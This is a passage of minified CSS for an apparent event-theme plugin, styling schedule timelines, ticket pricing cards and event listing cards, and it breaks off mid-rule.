.gt-schedule-speakers{display:flex;flex-wrap:wrap;align-items:center}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}@media (max-width:991px){.gt-event-schedule.gt-style-6>.gt-item{width:calc(100% - 30px);min-width:calc(100% - 30px)}}.gt-event-schedule.gt-style-7 .gt-schedule-tabs{margin:-5px 0 65px;list-style:none;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a,.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a:visited{margin:0;display:block;font-weight:600;text-transform:uppercase;padding:13px 25px;color:#ccc}.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a.active,.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a.active:visited,.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a:focus,.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a:hover{color:#555}.gt-event-schedule.gt-style-7 .gt-item{margin:0 0 30px;position:relative}.gt-event-schedule.gt-style-7 .gt-item:last-child{margin:0}.gt-event-schedule.gt-style-7 .gt-item>ul{list-style:none;padding:0;margin:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li{display:flex;align-items:center;margin:0 -15px 90px}.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd){flex-direction:row-reverse}.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-content{justify-content:flex-start}.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-details{text-align:right;flex-direction:row-reverse}.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-details>.gt-image{padding-right:0;padding-left:15px}.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-content>.gt-inner{border-left-width:4px;border-left-style:solid;border-right:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li:last-child{margin-bottom:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details{display:inline-flex;align-items:center;padding:0 30px;width:50%}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details>.gt-image{padding-right:15px;min-width:30px}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details>.gt-image>img{width:35px;height:35px;border-radius:50%}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details>.gt-date{font-weight:500}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content{padding:0 30px;width:50%;display:flex;justify-content:flex-end}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner{box-shadow:0 0 30px rgba(0,0,0,.1);padding:30px;border-radius:5px;width:450px;max-width:100%;border-right-width:4px;border-right-style:solid;background-color:#fff}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner>.gt-title{font-weight:600;font-size:1.231rem}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner>.gt-text{color:#888;font-size:.9231rem;margin-top:10px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner>.gt-text p:last-child{margin:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers{display:flex;flex-wrap:wrap;align-items:center;margin-top:30px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;flex-wrap:wrap;list-style:none;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li>a,.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li>a:visited{display:flex;align-items:center;font-size:.9231rem}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image{margin-right:6px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image img{width:20px;height:20px;border-radius:50%}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{display:none}@media (max-width:991px){.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner{flex-wrap:wrap}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div.gt-title,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div.gt-title{width:100%}}@media (max-width:767px){.gt-event-schedule.gt-style-7 .gt-item>ul>li{flex-wrap:wrap}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content{width:100%}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner,.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-content>.gt-inner{width:100%;margin-bottom:30px}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details{width:100%;text-align:center}}.gt-event-ticket.gt-style-1{background-color:#fff;border:1px solid #eaeaea;border-radius:5px;padding:30px}.gt-event-ticket.gt-style-1 .gt-ticket-inner{display:flex;align-items:center;flex-wrap:wrap;margin:-20px -20px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details{padding:15px 20px;min-width:33%}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-subtitle{text-transform:uppercase;font-weight:600;letter-spacing:5px;font-size:.9231rem;color:#888}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-title{text-transform:uppercase;font-weight:600;font-size:1.231rem;margin:0 0 3px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details>.gt-price{font-weight:600;font-size:2.231rem;line-height:1;margin:0 0 25px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-button,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-button:visited{width:100%}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features{padding:15px 20px;color:#888}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features p{margin:0 0 7px;display:flex;align-items:center}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features p:last-child{margin-bottom:0}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;text-rendering:auto;font-size:1.231rem;margin-right:10px}.gt-event-ticket.gt-style-2{background-color:#fff;text-align:center;border:1px solid #eee;padding:30px 0;border-radius:5px}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-title{font-size:1.538rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:4px;font-weight:600}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-ticket-features{margin:30px 0 0;border-bottom:1px solid #eaeaea;border-top:1px solid #eaeaea;color:#888}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-ticket-features p{margin:0;padding:15px 0;border-bottom:1px solid #eaeaea}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-2 .gt-price{padding:30px 0 0;font-weight:600;font-size:2.231rem;line-height:1}.gt-event-ticket.gt-style-2 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-2 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-2 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-2 .gt-buy-now{margin:25px auto 0;max-width:190px}.gt-event-ticket.gt-style-2 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-2 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-3{background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);text-align:center;padding:30px 0;border-radius:5px}.gt-event-ticket.gt-style-3.gt-active-on{border-width:1px;border-style:solid}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-title{font-size:1.538rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:4px;font-weight:600}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-ticket-features{margin:30px 0 0;border-bottom:1px solid #eaeaea;border-top:1px solid #eaeaea;color:#888}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-ticket-features p{margin:0;padding:15px 0;border-bottom:1px solid #eaeaea}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-3 .gt-price{padding:30px 0 0;font-weight:600;font-size:2.231rem;line-height:1}.gt-event-ticket.gt-style-3 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-3 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-3 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-3 .gt-buy-now{margin:25px auto 0;max-width:190px}.gt-event-ticket.gt-style-3 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-3 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-4{background-color:#fff;border-width:1px;border-style:solid;padding:30px;border-radius:5px;text-align:center}.gt-event-ticket.gt-style-4.gt-active-on:before{content:'';display:block;border:0;width:20px;height:20px;border-left:20px solid transparent;border-bottom:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #ccc;position:absolute;left:0;right:0;top:0;margin:auto}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-title{font-size:1.231rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:4px;font-weight:600}.gt-event-ticket.gt-style-4 .gt-price{font-weight:600;font-size:3rem;line-height:1;margin:15px 0 0}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features{margin:30px 0 0;color:#888}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p{margin:0 0 10px;display:flex;align-items:center;justify-content:center}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;font-size:inherit;text-rendering:auto;margin-right:10px}.gt-event-ticket.gt-style-4 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-4 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-4 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-4 .gt-buy-now{margin:35px auto 0;max-width:190px}.gt-event-ticket.gt-style-4 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-4 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-5{background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);padding:30px;border-radius:5px;text-align:center}.gt-event-ticket.gt-style-5.gt-active-on{border-width:1px;border-style:solid}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-title{font-size:1.231rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:4px;font-weight:600}.gt-event-ticket.gt-style-5 .gt-price{font-weight:600;font-size:3rem;line-height:1;margin:15px 0 0}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features{margin:30px 0 0;color:#888}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p{margin:0 0 10px;display:flex;align-items:center;justify-content:center}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;font-size:inherit;text-rendering:auto;margin-right:10px}.gt-event-ticket.gt-style-5 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-5 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-5 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-5 .gt-buy-now{margin:35px auto 0;max-width:205px}.gt-event-ticket.gt-style-5 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-5 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-6{background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);padding:30px;border-radius:5px;text-align:center}.gt-event-ticket.gt-style-6.gt-active-on{border-width:1px;border-style:solid}.gt-event-ticket.gt-style-6 .gt-ticket-header{background-color:#f9f9f9;padding:50px 30px;margin:-30px -30px 0;position:relative;border-top-left-radius:5px;border-top-right-radius:5px}.gt-event-ticket.gt-style-6 .gt-ticket-header .gt-price{font-weight:600;font-size:3.846rem;line-height:1;margin:0 0 10px}.gt-event-ticket.gt-style-6 .gt-ticket-inner .gt-title{font-size:1.077rem;font-weight:500;letter-spacing:3px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-6 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:2px;font-weight:600;border-radius:25px;background-color:#fff;border:1px solid #eaeaea;padding:10px 15px;width:120px;text-align:center;position:absolute;bottom:-20px;left:0;right:0;margin:auto}.gt-event-ticket.gt-style-6 .gt-ticket-features{padding:55px 0 0;color:#888}.gt-event-ticket.gt-style-6 .gt-ticket-features p{margin:0 0 10px;display:flex;align-items:center;justify-content:center}.gt-event-ticket.gt-style-6 .gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;font-size:inherit;text-rendering:auto;margin-right:10px}.gt-event-ticket.gt-style-6 .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-6 .gt-quantity{margin:50px 0 10px}.gt-event-ticket.gt-style-6 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-6 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-6 .gt-buy-now{margin:35px auto 0;max-width:190px}.gt-event-ticket.gt-style-6 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-6 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-7{background-color:#fff;padding:30px;border-radius:5px;text-align:center;border:1px solid #eee}.gt-event-ticket.gt-style-7.gt-active-on{border-width:1px;border-style:solid}.gt-event-ticket.gt-style-7 .gt-ticket-header{background-color:#f9f9f9;padding:50px 30px;margin:-30px -30px 0;position:relative;border-top-left-radius:5px;border-top-right-radius:5px}.gt-event-ticket.gt-style-7 .gt-ticket-header .gt-price{font-weight:600;font-size:3.846rem;line-height:1;margin:0 0 10px}.gt-event-ticket.gt-style-7 .gt-ticket-inner .gt-title{font-size:1.077rem;font-weight:500;letter-spacing:3px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-7 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:2px;font-weight:600;border-radius:25px;background-color:#fff;border:1px solid #eaeaea;padding:10px 15px;width:120px;text-align:center;position:absolute;bottom:-20px;left:0;right:0;margin:auto}.gt-event-ticket.gt-style-7 .gt-ticket-features{padding:55px 0 0;color:#888}.gt-event-ticket.gt-style-7 .gt-ticket-features p{margin:0 0 10px;display:flex;align-items:center;justify-content:center}.gt-event-ticket.gt-style-7 .gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;font-size:inherit;text-rendering:auto;margin-right:10px}.gt-event-ticket.gt-style-7 .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-7 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-7 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-7 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-7 .gt-buy-now{margin:50px auto 0;max-width:190px}.gt-event-ticket.gt-style-7 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-7 .gt-buy-now .gt-button:visited{width:100%}.gt-related-events{margin-top:60px}.gt-related-events .gt-heading{margin-bottom:90px}.gt-event-style-1{width:100%;position:relative}.gt-event-style-1.gt-overflow-hidden{overflow:hidden}.gt-event-style-1 .gt-image{position:relative;margin-bottom:20px}.gt-event-style-1 .gt-image>a,.gt-event-style-1 .gt-image>a:visited{position:relative;height:100%;width:100%;display:block}.gt-event-style-1 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:5px}.gt-event-style-1 .gt-image img{width:100%;display:block;border-radius:5px}.gt-event-style-1 .gt-event-status{position:absolute;z-index:1;bottom:20px;left:20px;font-size:.9231rem;text-transform:uppercase;list-style:none;margin:0;background:#fff;padding:7px 20px;border-radius:25px;font-weight:500}.gt-event-style-1 .gt-price{position:absolute;z-index:1;bottom:20px;right:20px;font-size:.9231rem;text-transform:uppercase;list-style:none;margin:0;color:#fff;padding:7px 20px;border-radius:25px;font-weight:500}.gt-event-style-1 .gt-title{font-size:1.462rem;line-height:1.4;font-weight:700;margin-bottom:15px}.gt-event-style-1 .gt-details{margin:-5px -10px;width:100%;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-1 .gt-details>div{padding:5px 10px}.gt-event-style-1 .gt-details+.gt-text{margin-top:20px}.gt-event-style-1 .gt-text{font-size:.9231rem;color:#777}.gt-event-style-1 .gt-category{font-size:.9231rem;text-transform:uppercase}.gt-event-style-1 .gt-category ul{list-style:none;margin:0 -5px -10px;padding:0;display:inline-flex;flex-wrap:wrap;align-items:center}.gt-event-style-1 .gt-category ul li{margin:0 5px 10px;padding:7px 20px;border-radius:25px;font-weight:500;color:#fff}.gt-event-style-1 .gt-category ul a,.gt-event-style-1 .gt-category ul a:visited{color:#fff;display:block}.gt-event-style-1 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-1 .gt-location ul li{margin-right:5px}.gt-event-style-1 .gt-location ul li:last-child{margin-right:0}.gt-event-style-1 .gt-location ul li:after{content:','}.gt-event-style-1 .gt-location ul li:last-child:after{display:none}.gt-event-style-1 .gt-venue ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-1 .gt-venue ul li{margin-right:5px}.gt-event-style-1 .gt-venue ul li:last-child{margin-right:0}.gt-event-style-1 .gt-venue ul li:after{content:','}.gt-event-style-1 .gt-venue ul li:last-child:after{display:none}.gt-event-style-1 .gt-location ul li a,.gt-event-style-1 .gt-location ul li a:visited,.gt-event-style-1 .gt-venue a,.gt-event-style-1 .gt-venue a:visited{color:#777}.gt-event-style-1 .gt-date,.gt-event-style-1 .gt-location,.gt-event-style-1 .gt-stock,.gt-event-style-1 .gt-time,.gt-event-style-1 .gt-venue{font-size:.9231rem;color:#777;align-items:center;display:flex}.gt-event-style-1 .gt-date svg,.gt-event-style-1 .gt-location svg,.gt-event-style-1 .gt-stock svg,.gt-event-style-1 .gt-time svg,.gt-event-style-1 .gt-venue svg{width:16px;margin-right:8px}.gt-event-style-2{display:flex}.gt-event-style-2 .gt-image{padding-right:15px}.gt-event-style-2 .gt-image img{max-width:60px;border-radius:5px}.gt-event-style-2 .gt-title{font-weight:600;font-size:1.077rem;margin-bottom:5px}.gt-event-style-2 .gt-information{display:flex;flex-wrap:wrap;font-size:.8462rem;margin:-7.5px}.gt-event-style-2 .gt-information>div{display:flex;align-items:center;flex-wrap:wrap;padding:7.5px}.gt-event-style-2 .gt-information svg{margin-right:6px;width:14px;height:auto}.gt-event-style-2 .gt-information,.gt-event-style-2 .gt-information>div a,.gt-event-style-2 .gt-information>div a:visited{color:#777}.gt-event-style-2 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-2 .gt-location ul li{margin-right:5px}.gt-event-style-2 .gt-location ul li:last-child{margin-right:0}.gt-event-style-2 .gt-location ul li:after{content:','}.gt-event-style-2 .gt-location ul li:last-child:after{display:none}.gt-event-style-2 .gt-venue ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-2 .gt-venue ul li{margin-right:5px}.gt-event-style-2 .gt-venue ul li:last-child{margin-right:0}.gt-event-style-2 .gt-venue ul li:after{content:','}.gt-event-style-2 .gt-venue ul li:last-child:after{display:none}.gt-event-style-3{width:100%;position:relative}.gt-event-style-3.gt-overflow-hidden{overflow:hidden}.gt-event-style-3 .gt-image{position:relative;margin-bottom:20px}.gt-event-style-3 .gt-image>a,.gt-event-style-3 .gt-image>a:visited{position:relative;height:100%;width:100%;display:block}.gt-event-style-3 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:5px}.gt-event-style-3 .gt-image img{width:100%;display:block;border-radius:5px}.gt-event-style-3 .gt-content{background:#fff;position:relative;z-index:2;margin:-80px 20px 0;padding:20px;border-radius:5px;overflow:hidden;border-top-width:3px;border-top-style:solid}.gt-event-style-3 .gt-title{font-size:1.462rem;line-height:1.4;font-weight:700;margin-bottom:15px}.gt-event-style-3 .gt-details{margin:-5px -10px;width:100%;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-3 .gt-details>div{padding:5px 10px}.gt-event-style-3 .gt-details+.gt-text{margin-top:20px}.gt-event-style-3 .gt-text{margin:0 0 15px;font-size:.9231rem;color:#777}.gt-event-style-3 .gt-category{font-size:.9231rem;text-transform:uppercase}.gt-event-style-3 .gt-category ul{list-style:none;margin:0 -5px -10px;padding:0;display:inline-flex;flex-wrap:wrap;align-items:center}.gt-event-style-3 .gt-category ul li{margin:0 5px 10px;padding:7px 20px;border-radius:25px;font-weight:500;color:#fff}.gt-event-style-3 .gt-category ul a,.gt-event-style-3 .gt-category ul a:visited{color:#fff;display:block}.gt-event-style-3 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-3 .gt-location ul li{margin-right:5px}.gt-event-style-3 .gt-location ul li:last-child{margin-right:0}.gt-event-style-3 .gt-location ul li:after{content:','}.gt-event-style-3 .gt-location ul li:last-child:after{display:none}.gt-event-style-3 .gt-venue ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-3 .gt-venue ul li{margin-right:5px}.gt-event-style-3 .gt-venue ul li:last-child{margin-right:0}.gt-event-style-3 .gt-venue ul li:after{content:','}.gt-event-style-3 .gt-venue ul li:last-child:after{display:none}.gt-event-style-3 .gt-location ul li a,.gt-event-style-3 .gt-location ul li a:visited,.gt-event-style-3 .gt-price,.gt-event-style-3 .gt-status,.gt-event-style-3 .gt-venue a,.gt-event-style-3 .gt-venue a:visited{color:#777}.gt-event-style-3 .gt-date,.gt-event-style-3 .gt-location,.gt-event-style-3 .gt-price,.gt-event-style-3 .gt-status,.gt-event-style-3 .gt-stock,.gt-event-style-3 .gt-time,.gt-event-style-3 .gt-venue{font-size:.9231rem;color:#777;align-items:center;display:flex}.gt-event-style-3 .gt-date svg,.gt-event-style-3 .gt-location svg,.gt-event-style-3 .gt-price svg,.gt-event-style-3 .gt-status svg,.gt-event-style-3 .gt-stock svg,.gt-event-style-3 .gt-time svg,.gt-event-style-3 .gt-venue svg{width:16px;margin-right:8px}.gt-event-style-4{width:100%;position:relative}.gt-event-style-4.gt-overflow-hidden{overflow:hidden}.gt-event-style-4 .gt-image{position:relative;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}.gt-event-style-4 .gt-image>a,.gt-event-style-4 .gt-image>a:visited{position:relative;height:100%;width:100%;display:block}.gt-event-style-4 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-event-style-4 .gt-image img{width:100%;display:block}.gt-event-style-4 .gt-content{background:#fff;position:relative;z-index:2;padding:25px 30px;overflow:hidden;border:1px solid 